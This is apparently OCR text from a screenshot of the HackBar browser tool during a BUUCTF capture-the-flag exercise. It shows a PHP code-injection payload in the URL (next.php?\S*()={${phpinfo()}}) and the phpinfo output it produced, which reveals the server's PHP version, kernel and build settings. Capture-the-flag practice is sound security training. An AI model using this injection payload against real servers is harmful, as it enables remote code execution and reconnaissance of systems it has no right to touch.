 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://68565886-c86a-4102-a47c-ccdc164a4dc4.node4.buuoj.cn:81/next.php?\S*()={${phpinfo()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.6.40 php
System Linux 979b6c37b036 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled